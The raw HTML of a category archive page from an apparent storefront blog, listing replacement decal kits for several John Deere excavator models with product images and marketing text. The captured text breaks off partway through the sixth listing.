

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myjohndeereexcavator.com/category/fits/
body_size: 22117
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>fits | John Deere Excavator</title>
	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://myjohndeereexcavator.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; Feed" href="https://myjohndeereexcavator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; Comments Feed" href="https://myjohndeereexcavator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; fits Category Feed" href="https://myjohndeereexcavator.com/category/fits/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsivo_gridsystem-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsivo-fonts-css'  href='https:///fonts.googleapis.com/css?family=Montserrat&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myjohndeereexcavator.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/themes/default/js/modernizr-2.8.2-min.js?ver=2.8.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myjohndeereexcavator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myjohndeereexcavator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<style>
#headercontainer { background: #2c4959; }
#footercontainer { background-color: #2c4959; }
.smallprint { text-align: center; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://myjohndeereexcavator.com/wp-content/themes/default/images/faint-squares.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/qazut.js"></script>
<script type="text/javascript" src="/gegyhyry.js"></script>
</head>

<body class="archive category category-fits category-2144 custom-background">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_5_of_12 site-title">
				<h1>
					<a href="https://myjohndeereexcavator.com/" title="John Deere Excavator" rel="home">
						John Deere Excavator					</a>
				</h1>
								<h2 class="site-description"></h2>
							</div> <!-- /.col.grid_5_of_12 -->

			<div class="col grid_7_of_12">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle assistive-text">Menu</h3>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://myjohndeereexcavator.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://myjohndeereexcavator.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://myjohndeereexcavator.com/service-agreement/">Service Agreement</a></li></ul></div>
				</nav> <!-- /.site-navigation.main-navigation -->
			</div> <!-- /.col.grid_7_of_12 -->
		</header> <!-- /#masthead.site-header.row -->

	</div> <!-- /#headercontainer -->
	
	<div id="maincontentcontainer">

	<div id="primary" class="site-content row" role="main">

		<div class="col grid_8_of_12">

			
				<header class="archive-header">
					<h1 class="archive-title">Category Archives: <span class="cat-archive">fits</span></h1>

									</header>

													
	<article id="post-15210" class="post-15210 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decals tag-deere tag-excavator tag-fits tag-john tag-replacement">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-30g-john-deere-excavator-replacement-decals/" title="Permalink to Fits 30G John Deere Excavator Replacement Decals" rel="bookmark">Fits 30G John Deere Excavator Replacement Decals</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-30g-john-deere-excavator-replacement-decals/" title="Posted January 10, 2026 @ 6:06 pm" rel="bookmark"><time class="entry-date" datetime="2026-01-10T18:06:52+00:00" itemprop="datePublished">January 10, 2026</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-30g-john-deere-excavator-replacement-decals/#comments" title="Comment on Fits 30G John Deere Excavator Replacement Decals">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-30g-john-deere-excavator-replacement-decals/" title="Permalink to Fits 30G John Deere Excavator Replacement Decals">
					<img width="80" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-30G-John-Deere-Excavator-Replacement-Decals-01-vaa.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-30G-John-Deere-Excavator-Replacement-Decals-01-vaa" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-30G-John-Deere-Excavator-Replacement-Decals-01-rkaf.jpg" title="Fits 30G John Deere Excavator Replacement Decals" alt="Fits 30G John Deere Excavator Replacement Decals"/>	<br/>
	
	

<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-30G-John-Deere-Excavator-Replacement-Decals-02-oxlo.jpg" title="Fits 30G John Deere Excavator Replacement Decals" alt="Fits 30G John Deere Excavator Replacement Decals"/>	  		<br/>	
 <br/>  	
 
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 30G John Deere Excavator Replacement Decals" alt="Fits 30G John Deere Excavator Replacement Decals"/><br/>	 	
Restore the look of your machine with our high quality decal/ sticker kits.
 <br/> 
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 30G John Deere Excavator Replacement Decals" alt="Fits 30G John Deere Excavator Replacement Decals"/>
		

<br/> 	
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-15192" class="post-15192 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-excavator tag-fits tag-free tag-john tag-mini tag-shipping tag-vinyl">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-john-deere-17g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" rel="bookmark">Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-17g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Posted January 7, 2026 @ 1:47 am" rel="bookmark"><time class="entry-date" datetime="2026-01-07T01:47:43+00:00" itemprop="datePublished">January 7, 2026</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-17g-decal-kit-mini-excavator-3m-vinyl-free-shipping/#comments" title="Comment on Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-john-deere-17g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">
					<img width="38" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-17G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-ps.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-JOHN-DEERE-17G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-ps" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-17G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-la.jpg" title="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/> 
<br/> 	 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-17G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-02-thx.jpg" title="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>	    

<br/> 	  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-17G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-03-wte.jpg" title="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>	 
<br/>
	
 
<br/>  
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/><br/>

Decal Kit for JOHN DEERE 17G Mini Excavator #1. Upgrade or replace your worn decals with this high-quality decal kit made specifically for the JOHN DEERE 17G mini excavator. High-Quality Durable Vinyl &#8211; Built to withstand tough job site conditions. Precision Cut &#8211; Exact fit for 17G model. Made in the USA &#8211; Proudly manufactured with top-quality materials. Ready to Install. All decals are pre-printed and ready to go. Restore the original look of your machine quickly and easily! <br/> 
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 17G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/><br/>	
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-15158" class="post-15158 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decals tag-deere tag-excavator tag-fits tag-john tag-replacement">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-35g-john-deere-excavator-replacement-decals/" title="Permalink to Fits 35G John Deere Excavator Replacement Decals" rel="bookmark">Fits 35G John Deere Excavator Replacement Decals</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-35g-john-deere-excavator-replacement-decals/" title="Posted January 1, 2026 @ 9:30 am" rel="bookmark"><time class="entry-date" datetime="2026-01-01T09:30:53+00:00" itemprop="datePublished">January 1, 2026</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-35g-john-deere-excavator-replacement-decals/#comments" title="Comment on Fits 35G John Deere Excavator Replacement Decals">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-35g-john-deere-excavator-replacement-decals/" title="Permalink to Fits 35G John Deere Excavator Replacement Decals">
					<img width="80" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-35G-John-Deere-Excavator-Replacement-Decals-01-izck.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-35G-John-Deere-Excavator-Replacement-Decals-01-izck" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-35G-John-Deere-Excavator-Replacement-Decals-01-an.jpg" title="Fits 35G John Deere Excavator Replacement Decals" alt="Fits 35G John Deere Excavator Replacement Decals"/>
  <br/> 			 
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-35G-John-Deere-Excavator-Replacement-Decals-02-qreb.jpg" title="Fits 35G John Deere Excavator Replacement Decals" alt="Fits 35G John Deere Excavator Replacement Decals"/>	   <br/>

<br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 35G John Deere Excavator Replacement Decals" alt="Fits 35G John Deere Excavator Replacement Decals"/> <br/> 

 Restore and upgrade your 35G John Deere with this premium replacement decal kit designed for maximum durability and an OEM-quality finish. Each 35G John Deere decal is precision-cut from high-quality air-release vinyl, ensuring a clean, bubble-free installation. These replacement decals for John Deere Excavator feature a UV-protected, outdoor-grade laminate that resists fading, peeling, and cracking even in the toughest conditions. Whether you&#8217;re rebuilding your 35G John Deere, replacing worn graphics, or restoring equipment for resale, this 35G John Deere decal set delivers the perfect combination of long-lasting performance and professional appearance. Ideal for contractors, equipment owners, and resellers, our John Deere replacement decals are designed to match factory specifications and maintain the original look of your machine. All artwork, logos, and designs used in these decals are intended for replacement and restoration purposes only. Dun Decals is not affiliated with, sponsored by, or an authorized dealer of the company or any of its subsidiaries. All trademarks and brand names remain the property of their respective owners. 
<br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 35G John Deere Excavator Replacement Decals" alt="Fits 35G John Deere Excavator Replacement Decals"/><br/>
 							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14990" class="post-14990 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-excavator tag-fits tag-free tag-john tag-mini tag-shipping tag-vinyl">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-john-deere-50g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" rel="bookmark">Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-50g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Posted December 2, 2025 @ 7:56 am" rel="bookmark"><time class="entry-date" datetime="2025-12-02T07:56:40+00:00" itemprop="datePublished">December 2, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-50g-decal-kit-mini-excavator-3m-vinyl-free-shipping/#comments" title="Comment on Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-john-deere-50g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">
					<img width="38" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-50G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-onmj.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-JOHN-DEERE-50G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-onmj" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-50G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-lebn.jpg" title="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>

	   <br/>

 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-50G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-02-uy.jpg" title="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>

<br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-50G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-03-igp.jpg" title="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/> <br/>  	  <br/>	
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>
	<br/> Decal Kit for JOHN DEERE 50G Mini Excavator #1. Upgrade or replace your worn decals with this high-quality decal kit made specifically for the JOHN DEERE 50G mini excavator. High-Quality Durable Vinyl &#8211; Built to withstand tough job site conditions. Precision Cut &#8211; Exact fit for 50G model. Made in the USA &#8211; Proudly manufactured with top-quality materials. Ready to Install. All decals are pre-printed and ready to go. Restore the original look of your machine quickly and easily!

	<br/>   <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 50G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>	 <br/>


 							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14856" class="post-14856 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-excavator tag-fits tag-free tag-john tag-shipping tag-vinyl">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-john-deere-130-decal-kit-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING" rel="bookmark">Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-130-decal-kit-excavator-3m-vinyl-free-shipping/" title="Posted November 9, 2025 @ 7:52 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-09T19:52:41+00:00" itemprop="datePublished">November 9, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-130-decal-kit-excavator-3m-vinyl-free-shipping/#comments" title="Comment on Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-john-deere-130-decal-kit-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING">
					<img width="42" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-130-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-01-ob.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-JOHN-DEERE-130-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-01-ob" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-130-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-01-vxm.jpg" title="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING"/>	 <br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-130-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-02-ru.jpg" title="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING"/>	 
<br/>
	 
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-130-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-03-wec.jpg" title="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING"/><br/> 
 
<br/> 

 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING"/><br/>
	Decal Kit for JOHN DEERE 130 Excavator. Upgrade or replace your worn decals with this high-quality decal kit made specifically for the JOHN DEERE 130 excavator. High-Quality Durable Vinyl &#8211; Built to withstand tough job site conditions. Precision Cut &#8211; Exact fit for 130 model. Made in the USA &#8211; Proudly manufactured with top-quality materials. Ready to Install. All decals are pre-printed and ready to go. Restore the original look of your machine quickly and easily! 
 

<br/>
	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 130 Decal Kit excavator 3M VINYL / FREE SHIPPING"/> <br/>  
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14846" class="post-14846 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-excavator tag-fits tag-free tag-john tag-mini tag-shipping tag-vinyl">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping-2/" title="Permalink to Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" rel="bookmark">Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping-2/" title="Posted November 8, 2025 @ 3:46 am" rel="bookmark"><time class="entry-date" datetime="2025-11-08T03:46:17+00:00" itemprop="datePublished">November 8, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping-2/#comments" title="Comment on Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping-2/" title="Permalink to Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">
					<img width="39" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-aea.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-aea" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
